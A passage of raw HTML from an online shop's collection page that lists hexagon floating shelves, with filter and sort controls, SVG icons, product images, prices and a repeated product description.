                        xmlns="http://www.w3.org/2000/svg">
                     <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                           stroke="currentColor"
                           stroke-width="1.75"
                           stroke-linecap="round"
                           stroke-linejoin="round" />
                   </svg>
                   
                   <span>
                     Set of 8 (3)
                   </span>
                   
                 </label>
               </li></div>
             </ul>
           </div>
         </div>
         
</div>
        
        <div class="collection-filters__item sorting">
          <div class="collection-filters__field">
            <label class="collection-filters__label" for="SortBy">Sort by</label>
            <div class="select"><select name="sort_by" class="select__select collection-filters__sort" id="SortBy" aria-describedby="a11y-refresh-page-message"><option value="manual">Featured</option><option value="best-selling" selected="selected">Best selling</option><option value="title-ascending">Alphabetically, A-Z</option><option value="title-descending">Alphabetically, Z-A</option><option value="price-ascending">Price, low to high</option><option value="price-descending">Price, high to low</option><option value="created-ascending">Date, old to new</option><option value="created-descending">Date, new to old</option></select>
              
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor"/>
  </svg>




            </div>
          </div>

          <noscript>
            <button type="submit" class="button button--small">Sort</button>
          </noscript>
        </div>
      </form>
    </facet-filters-form><menu-drawer class="mobile-facets__wrapper col-md-5 col-sm-6 col-xs-9 hidden-lg-up" data-breakpoint="mobile">
      <details class="disclosure-has-popup hidden-lg-up">
        <summary>
          <span class="mobile-facets__open button">
             
<svg aria-hidden="true" focusable="false" role="presentation" class="icon" viewBox="0 0 750 750">   
  <svg x="25%" y="27%">
    <g> <rect y="46.06" width="344.339" height="29.52"/> </g><g> <rect y="156.506" width="344.339" height="29.52"/> </g><g> <rect y="268.748" width="344.339" height="29.531"/> </g>
  </svg>
</svg>




            <span>Filter Products</span>
<!--             <span class="count-bubble"></span> -->
          </span>
          <span tabindex="0" class="mobile-facets__close mobile-facets__close--no-js">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon" viewBox="0 0 16 17" >
    <path fill-rule="evenodd" clip-rule="evenodd" d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor"/>
  </svg>



</span>
        </summary>
        <facet-filters-form>
          <form id="FacetFiltersFormMobile" class="mobile-facets">
            <div class="mobile-facets__inner">
              <div class="mobile-facets__header">
                <div class="mobile-facets__header-inner">
                  <h2 class="mobile-facets__heading">Filter Products</h2>
                  <p class="mobile-facets__count">Showing 13 of 13 products
</p>
                </div>
              </div>
              <div class="mobile-facets__main">
                    <details class="mobile-facets__details js-filter" data-index="mobile-1">
                      <summary class="mobile-facets__summary">
                        <div>
                          <span>Sort</span>
                          <span class="count-bubble"></span>
                          <span class="mobile-facets__arrow no-js-hidden">
	<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" viewBox="0 0 14 10">          
  <svg x="0%" y="0%">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"></path>
  </svg> 
</svg>



</span>
                          <noscript>
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor"/>
  </svg>



</noscript>
                        </div>
                      </summary>
                      <div class="mobile-facets__submenu">
                        <button class="mobile-facets__close-button link link--text focus-inset" aria-expanded="true" type="button">
                          
	<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" viewBox="0 0 14 10">          
  <svg x="0%" y="0%">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"></path>
  </svg> 
</svg>




                          Sort
                        </button>
                        <ul class="mobile-facets__list list-unstyled" role="list"><li class="mobile-facets__item list-menu__item">
                              <label for="Filter-Sort-mobile-1" class="mobile-facets__label">
                                <input class="mobile-facets__checkbox" type="checkbox" name="filter.p.tag" value="8inch Shelves" id="Filter-Sort-mobile-1"
                                  
                                  
                                >

                                <span class="mobile-facets__highlight"></span>

                                <svg width="16" height="16" viewBox="0 0 16 16" aria-hidden="true" focusable="false">
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg class="icon icon-checkmark" width="11" height="7" viewBox="0 0 11 7" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                </svg>

                                8inch Shelves (1)
                              </label>
                            </li><li class="mobile-facets__item list-menu__item">
                              <label for="Filter-Sort-mobile-2" class="mobile-facets__label">
                                <input class="mobile-facets__checkbox" type="checkbox" name="filter.p.tag" value="12inch Shelves" id="Filter-Sort-mobile-2"
                                  
                                  
                                >

                                <span class="mobile-facets__highlight"></span>

                                <svg width="16" height="16" viewBox="0 0 16 16" aria-hidden="true" focusable="false">
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg class="icon icon-checkmark" width="11" height="7" viewBox="0 0 11 7" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                </svg>

                                12inch Shelves (1)
                              </label>
                            </li><li class="mobile-facets__item list-menu__item">
                              <label for="Filter-Sort-mobile-3" class="mobile-facets__label">
                                <input class="mobile-facets__checkbox" type="checkbox" name="filter.p.tag" value="14inch Shelves" id="Filter-Sort-mobile-3"
                                  
                                  
                                >

                                <span class="mobile-facets__highlight"></span>

                                <svg width="16" height="16" viewBox="0 0 16 16" aria-hidden="true" focusable="false">
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg class="icon icon-checkmark" width="11" height="7" viewBox="0 0 11 7" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                </svg>

                                14inch Shelves (4)
                              </label>
                            </li><li class="mobile-facets__item list-menu__item">
                              <label for="Filter-Sort-mobile-4" class="mobile-facets__label">
                                <input class="mobile-facets__checkbox" type="checkbox" name="filter.p.tag" value="16inch Shelves" id="Filter-Sort-mobile-4"
                                  
                                  
                                >

                                <span class="mobile-facets__highlight"></span>

                                <svg width="16" height="16" viewBox="0 0 16 16" aria-hidden="true" focusable="false">
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg class="icon icon-checkmark" width="11" height="7" viewBox="0 0 11 7" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                </svg>

                                16inch Shelves (7)
                              </label>
                            </li><li class="mobile-facets__item list-menu__item">
                              <label for="Filter-Sort-mobile-5" class="mobile-facets__label">
                                <input class="mobile-facets__checkbox" type="checkbox" name="filter.p.tag" value="Add on" id="Filter-Sort-mobile-5"
                                  
                                  
                                >

                                <span class="mobile-facets__highlight"></span>

                                <svg width="16" height="16" viewBox="0 0 16 16" aria-hidden="true" focusable="false">
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg class="icon icon-checkmark" width="11" height="7" viewBox="0 0 11 7" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                </svg>

                                Add on (7)
                              </label>
                            </li><li class="mobile-facets__item list-menu__item">
                              <label for="Filter-Sort-mobile-6" class="mobile-facets__label">
                                <input class="mobile-facets__checkbox" type="checkbox" name="filter.p.tag" value="All Shelves" id="Filter-Sort-mobile-6"
                                  
                                  
                                >

                                <span class="mobile-facets__highlight"></span>

                                <svg width="16" height="16" viewBox="0 0 16 16" aria-hidden="true" focusable="false">
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg class="icon icon-checkmark" width="11" height="7" viewBox="0 0 11 7" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                </svg>

                                All Shelves (13)
                              </label>
                            </li><li class="mobile-facets__item list-menu__item">
                              <label for="Filter-Sort-mobile-7" class="mobile-facets__label">
                                <input class="mobile-facets__checkbox" type="checkbox" name="filter.p.tag" value="Clearance" id="Filter-Sort-mobile-7"
                                  
                                  
                                >

                                <span class="mobile-facets__highlight"></span>

                                <svg width="16" height="16" viewBox="0 0 16 16" aria-hidden="true" focusable="false">
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg class="icon icon-checkmark" width="11" height="7" viewBox="0 0 11 7" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                </svg>

                                Clearance (3)
                              </label>
                            </li><li class="mobile-facets__item list-menu__item">
                              <label for="Filter-Sort-mobile-8" class="mobile-facets__label">
                                <input class="mobile-facets__checkbox" type="checkbox" name="filter.p.tag" value="Set of 1" id="Filter-Sort-mobile-8"
                                  
                                  
                                >

                                <span class="mobile-facets__highlight"></span>

                                <svg width="16" height="16" viewBox="0 0 16 16" aria-hidden="true" focusable="false">
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg class="icon icon-checkmark" width="11" height="7" viewBox="0 0 11 7" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                </svg>

                                Set of 1 (10)
                              </label>
                            </li><li class="mobile-facets__item list-menu__item">
                              <label for="Filter-Sort-mobile-9" class="mobile-facets__label">
                                <input class="mobile-facets__checkbox" type="checkbox" name="filter.p.tag" value="Set of 2" id="Filter-Sort-mobile-9"
                                  
                                  
                                >

                                <span class="mobile-facets__highlight"></span>

                                <svg width="16" height="16" viewBox="0 0 16 16" aria-hidden="true" focusable="false">
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg class="icon icon-checkmark" width="11" height="7" viewBox="0 0 11 7" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                </svg>

                                Set of 2 (3)
                              </label>
                            </li><li class="mobile-facets__item list-menu__item">
                              <label for="Filter-Sort-mobile-10" class="mobile-facets__label">
                                <input class="mobile-facets__checkbox" type="checkbox" name="filter.p.tag" value="Set of 3" id="Filter-Sort-mobile-10"
                                  
                                  
                                >

                                <span class="mobile-facets__highlight"></span>

                                <svg width="16" height="16" viewBox="0 0 16 16" aria-hidden="true" focusable="false">
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg class="icon icon-checkmark" width="11" height="7" viewBox="0 0 11 7" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                </svg>

                                Set of 3 (3)
                              </label>
                            </li><li class="mobile-facets__item list-menu__item">
                              <label for="Filter-Sort-mobile-11" class="mobile-facets__label">
                                <input class="mobile-facets__checkbox" type="checkbox" name="filter.p.tag" value="Set of 4" id="Filter-Sort-mobile-11"
                                  
                                  
                                >

                                <span class="mobile-facets__highlight"></span>

                                <svg width="16" height="16" viewBox="0 0 16 16" aria-hidden="true" focusable="false">
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg class="icon icon-checkmark" width="11" height="7" viewBox="0 0 11 7" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                </svg>

                                Set of 4 (3)
                              </label>
                            </li><li class="mobile-facets__item list-menu__item">
                              <label for="Filter-Sort-mobile-12" class="mobile-facets__label">
                                <input class="mobile-facets__checkbox" type="checkbox" name="filter.p.tag" value="Set of 5" id="Filter-Sort-mobile-12"
                                  
                                  
                                >

                                <span class="mobile-facets__highlight"></span>

                                <svg width="16" height="16" viewBox="0 0 16 16" aria-hidden="true" focusable="false">
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg class="icon icon-checkmark" width="11" height="7" viewBox="0 0 11 7" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                </svg>

                                Set of 5 (3)
                              </label>
                            </li><li class="mobile-facets__item list-menu__item">
                              <label for="Filter-Sort-mobile-13" class="mobile-facets__label">
                                <input class="mobile-facets__checkbox" type="checkbox" name="filter.p.tag" value="Set of 6" id="Filter-Sort-mobile-13"
                                  
                                  
                                >

                                <span class="mobile-facets__highlight"></span>

                                <svg width="16" height="16" viewBox="0 0 16 16" aria-hidden="true" focusable="false">
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg class="icon icon-checkmark" width="11" height="7" viewBox="0 0 11 7" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                </svg>

                                Set of 6 (3)
                              </label>
                            </li><li class="mobile-facets__item list-menu__item">
                              <label for="Filter-Sort-mobile-14" class="mobile-facets__label">
                                <input class="mobile-facets__checkbox" type="checkbox" name="filter.p.tag" value="Set of 8" id="Filter-Sort-mobile-14"
                                  
                                  
                                >

                                <span class="mobile-facets__highlight"></span>

                                <svg width="16" height="16" viewBox="0 0 16 16" aria-hidden="true" focusable="false">
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg class="icon icon-checkmark" width="11" height="7" viewBox="0 0 11 7" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                </svg>

                                Set of 8 (3)
                              </label>
                            </li></ul>

                        <div class="no-js-hidden mobile-facets__footer">
                          <facet-remove>
                            <a href="/collections/hexagon-shelves" class="mobile-facets__clear button button--secondary">Clear</a>
                          </facet-remove>
                          <button type="button" class="no-js-hidden button button--primary" onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()">Apply</button>
                          <noscript><button class="button button--primary">Apply</button></noscript>
                        </div>
                      </div>
                    </details>
                  
<div class="mobile-facets__details js-filter" data-index="mobile-">
                    <div class="mobile-facets__summary">
                      <div class="mobile-facets__sort">
                        <label for="SortBy-mobile">Sort by</label>
                        <div class="select">
                          <select name="sort_by" class="select__select" id="SortBy-mobile" aria-describedby="a11y-refresh-page-message"><option value="manual">Featured</option><option value="best-selling" selected="selected">Best selling</option><option value="title-ascending">Alphabetically, A-Z</option><option value="title-descending">Alphabetically, Z-A</option><option value="price-ascending">Price, low to high</option><option value="price-descending">Price, high to low</option><option value="created-ascending">Date, old to new</option><option value="created-descending">Date, new to old</option></select>
                         
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor"/>
  </svg>




                        </div>
                      </div>
                    </div>
                  </div><div class="mobile-facets__footer">
                  <facet-remove>
                    <a href="/collections/hexagon-shelves" class="mobile-facets__clear button button--secondary">Clear</a>
                  </facet-remove>
                  <button type="button" class="no-js-hidden button button--primary" onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()">Apply</button>
                  <noscript><button class="button button--primary">Apply</button></noscript>
                </div>
              </div>

              
</div>
          </form>
        </facet-filters-form>
      </details>
    </menu-drawer>
  
</div>

<div id="ProductGridContainer"><div class="collection">
        <div class="loading-overlay">
          <div class="loading-overlay__spinner">
            <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
            </svg>
          </div>
        </div>
        
        <p class="collection-product-count light" role="status" style="display: none;">
          Showing 13 of 13 products
        </p>

        <ul id="product-grid" data-id="template--14617274908777__product-grid" class="row">
          
<li>
              
<div class="card-wrapper">
    <div class="card card--product position-right" tabindex="-1">
      <div class="card__inner ">
        <a href="/products/hexagon-shelves-set-of-6-bedroom-shelves-floating-shelves-office-shelves-decorative-shelves-modern-shelves-living-room-shelves" class="full-unstyled-link"><div class="media media--transparent media--square media--hover-effect"
              
            >
              <img srcset="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2381549343_nu1v_165x.jpg?v=1631489343 165w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2381549343_nu1v_360x.jpg?v=1631489343 360w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2381549343_nu1v_533x.jpg?v=1631489343 533w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2381549343_nu1v_720x.jpg?v=1631489343 720w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2381549343_nu1v_940x.jpg?v=1631489343 940w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2381549343_nu1v_1066x.jpg?v=1631489343 1066w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2381549343_nu1v.jpg?v=1631489343 1446w"
                data-src="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2381549343_nu1v.jpg?v=1631489343"
                sizes="(min-width: 1100px) 535px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)"
                alt="Hexagon Shelves Set of 6, Bedroom Shelves, Floating Shelves, Office Shelves, Decorative Shelves, Modern Shelves,  Living Room Shelves"
                loading="lazy"
                class="motion-reduce lazyload"
                width="1446"
                height="1157"
              ><img srcset="//www.woodchipdecor.com/cdn/shop/files/Woodchip-36mini_1_165x.jpg?v=1708690033 165w,//www.woodchipdecor.com/cdn/shop/files/Woodchip-36mini_1_360x.jpg?v=1708690033 360w,//www.woodchipdecor.com/cdn/shop/files/Woodchip-36mini_1_533x.jpg?v=1708690033 533w,//www.woodchipdecor.com/cdn/shop/files/Woodchip-36mini_1_720x.jpg?v=1708690033 720w,//www.woodchipdecor.com/cdn/shop/files/Woodchip-36mini_1_940x.jpg?v=1708690033 940w,//www.woodchipdecor.com/cdn/shop/files/Woodchip-36mini_1_1066x.jpg?v=1708690033 1066w,//www.woodchipdecor.com/cdn/shop/files/Woodchip-36mini_1.jpg?v=1708690033 5424w"
                  data-src="//www.woodchipdecor.com/cdn/shop/files/Woodchip-36mini_1.jpg?v=1708690033"
                  sizes="(min-width: 1100px) 535px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)"
                  alt="Hexagon Shelves 12&quot; size, Floating Shelves"
                  loading="lazy"
                  class="motion-reduce lazyload"
                width="5424"
                height="3536"
                ></div></a><span class="shopify-product-reviews-badge" data-id="4799497175145"></span>
        
        <div class="thumbnail-buttons"></div></div>
    </div>

    <div class="card-information">
      <div class="card-information__wrapper"><span class="card-information__text h5">
            <a href="/products/hexagon-shelves-set-of-6-bedroom-shelves-floating-shelves-office-shelves-decorative-shelves-modern-shelves-living-room-shelves" class="full-unstyled-link">
            Hexagon Shelves 12&quot; size, Floating Shelves
            </a>
          </span>
        















<div style='' class='jdgm-widget jdgm-preview-badge' data-id=''
data-template='collection'
data-auto-install='false'>
  
</div>





        
        <span class="caption-large light"></span>

        
<div class="price ">
  <dl><div class="price__regular">
      <dt>
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
      </dt>
      <dd >
        <span class="price-item price-item--regular">
          $49.99
        </span>
      </dd>
    </div>
    <div class="price__sale">
      <dt class="price__compare">
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
      </dt>
      <dd class="price__compare">
        <s class="price-item price-item--regular">
          
            
          
        </s>
      </dd>
      <dt>
        <span class="visually-hidden visually-hidden--inline">Sale price</span>
      </dt>
      <dd >
        <span class="price-item price-item--sale">
          $49.99
        </span>
      </dd>
    </div>
    <small class="unit-price caption hidden">
      <dt class="visually-hidden">Unit price</dt>
      <dd >
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </dd>
    </small>
  </dl>
</div>

<div class="product-desc"> Add style and function to your space with this geometric, patterned shelf set. Hexagon floating shelves are the perfect way to amplify your home's style and personality. Our beautifully crafted shelves come in a variety of paints and stains, so you're sure to find the perfect match for any space. Make every day special by displaying your souvenirs and mementos from life in style with these quality statement pieces!Shelves are all made to order. If you want a large quantity, we have them!Choos...</div></div>
    </div>
</div>

              
            </li><li>
              
<div class="card-wrapper">
    <div class="card card--product position-right" tabindex="-1">
      <div class="card__inner ">
        <a href="/products/large-14-hexagon-shelves-floating-shelves-decorative-shelves-bedroom-shelves-modern-shelves-living-room-shelves-kitchen-wall-shelves" class="full-unstyled-link"><div class="media media--transparent media--square media--hover-effect"
              
            >
              <img srcset="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2408443658_2z1w_165x.jpg?v=1631488673 165w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2408443658_2z1w_360x.jpg?v=1631488673 360w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2408443658_2z1w_533x.jpg?v=1631488673 533w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2408443658_2z1w_720x.jpg?v=1631488673 720w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2408443658_2z1w_940x.jpg?v=1631488673 940w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2408443658_2z1w_1066x.jpg?v=1631488673 1066w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2408443658_2z1w.jpg?v=1631488673 3000w"
                data-src="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2408443658_2z1w.jpg?v=1631488673"
                sizes="(min-width: 1100px) 535px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)"
                alt="Large 14&quot; Hexagon Shelves, Floating Shelves, Decorative Shelves, Bedroom Shelves, Modern Shelves,  Living Room Shelves, Kitchen Wall Shelves"
                loading="lazy"
                class="motion-reduce lazyload"
                width="3000"
                height="2250"
              ><img srcset="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2408443422_gfns_165x.jpg?v=1631488673 165w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2408443422_gfns_360x.jpg?v=1631488673 360w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2408443422_gfns_533x.jpg?v=1631488673 533w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2408443422_gfns_720x.jpg?v=1631488673 720w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2408443422_gfns_940x.jpg?v=1631488673 940w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2408443422_gfns_1066x.jpg?v=1631488673 1066w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2408443422_gfns.jpg?v=1631488673 3000w"
                  data-src="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2408443422_gfns.jpg?v=1631488673"
                  sizes="(min-width: 1100px) 535px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)"
                  alt="Large 14&quot; Hexagon Shelves, Floating Shelves, Decorative Shelves, Bedroom Shelves, Modern Shelves,  Living Room Shelves, Kitchen Wall Shelves"
                  loading="lazy"
                  class="motion-reduce lazyload"
                width="3000"
                height="2250"
                ></div></a><span class="shopify-product-reviews-badge" data-id="4799498682473"></span>
        
        <div class="thumbnail-buttons"></div></div>
    </div>

    <div class="card-information">
      <div class="card-information__wrapper"><span class="card-information__text h5">
            <a href="/products/large-14-hexagon-shelves-floating-shelves-decorative-shelves-bedroom-shelves-modern-shelves-living-room-shelves-kitchen-wall-shelves" class="full-unstyled-link">
            Large 14&quot; Hexagon Shelves Floating Shelves
            </a>
          </span>
        















<div style='' class='jdgm-widget jdgm-preview-badge' data-id=''
data-template='collection'
data-auto-install='false'>
  
</div>





        
        <span class="caption-large light"></span>

        
<div class="price ">
  <dl><div class="price__regular">
      <dt>
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
      </dt>
      <dd >
        <span class="price-item price-item--regular">
          $55.99
        </span>
      </dd>
    </div>
    <div class="price__sale">
      <dt class="price__compare">
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
      </dt>
      <dd class="price__compare">
        <s class="price-item price-item--regular">
          
            
          
        </s>
      </dd>
      <dt>
        <span class="visually-hidden visually-hidden--inline">Sale price</span>
      </dt>
      <dd >
        <span class="price-item price-item--sale">
          $55.99
        </span>
      </dd>
    </div>
    <small class="unit-price caption hidden">
      <dt class="visually-hidden">Unit price</dt>
      <dd >
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </dd>
    </small>
  </dl>
</div>

<div class="product-desc"> Add style and function to your space with this geometric, patterned shelf set. Hexagon floating shelves are the perfect way to amplify your home's style and personality. Our beautifully crafted shelves come in a variety of paints and stains, so you're sure to find the perfect match for any space. Make every day special by displaying your souvenirs and mementos from life in style with these quality statement pieces!Shelves are all made to order. If you want a large quantity, we have them!Choos...</div></div>
    </div>
</div>

              
            </li><li>
              
<div class="card-wrapper">
    <div class="card card--product position-right" tabindex="-1">
      <div class="card__inner ">
        <a href="/products/hexagon-shelf-single-16-with-mid-shelf-floating-shelves-light-teal-and-natural" class="full-unstyled-link"><div class="media media--transparent media--square media--hover-effect"
              
            >
              <img srcset="//www.woodchipdecor.com/cdn/shop/products/20230404_081610_165x.jpg?v=1680614010 165w,//www.woodchipdecor.com/cdn/shop/products/20230404_081610_360x.jpg?v=1680614010 360w,//www.woodchipdecor.com/cdn/shop/products/20230404_081610_533x.jpg?v=1680614010 533w,//www.woodchipdecor.com/cdn/shop/products/20230404_081610_720x.jpg?v=1680614010 720w,//www.woodchipdecor.com/cdn/shop/products/20230404_081610_940x.jpg?v=1680614010 940w,//www.woodchipdecor.com/cdn/shop/products/20230404_081610_1066x.jpg?v=1680614010 1066w,//www.woodchipdecor.com/cdn/shop/products/20230404_081610.jpg?v=1680614010 4032w"
                data-src="//www.woodchipdecor.com/cdn/shop/products/20230404_081610.jpg?v=1680614010"
                sizes="(min-width: 1100px) 535px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)"
                alt="Hexagon Shelf Single 16&quot;, With Mid Shelf, Floating Shelves- Light Teal and Natural"
                loading="lazy"
                class="motion-reduce lazyload"
                width="4032"
                height="3024"
              ><img srcset="//www.woodchipdecor.com/cdn/shop/products/20230404_081443_165x.jpg?v=1680614026 165w,//www.woodchipdecor.com/cdn/shop/products/20230404_081443_360x.jpg?v=1680614026 360w,//www.woodchipdecor.com/cdn/shop/products/20230404_081443_533x.jpg?v=1680614026 533w,//www.woodchipdecor.com/cdn/shop/products/20230404_081443_720x.jpg?v=1680614026 720w,//www.woodchipdecor.com/cdn/shop/products/20230404_081443_940x.jpg?v=1680614026 940w,//www.woodchipdecor.com/cdn/shop/products/20230404_081443_1066x.jpg?v=1680614026 1066w,//www.woodchipdecor.com/cdn/shop/products/20230404_081443.jpg?v=1680614026 4032w"
                  data-src="//www.woodchipdecor.com/cdn/shop/products/20230404_081443.jpg?v=1680614026"
                  sizes="(min-width: 1100px) 535px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)"
                  alt="Hexagon Shelf Single 16&quot;, With Mid Shelf, Floating Shelves- Light Teal and Natural"
                  loading="lazy"
                  class="motion-reduce lazyload"
                width="4032"
                height="3024"
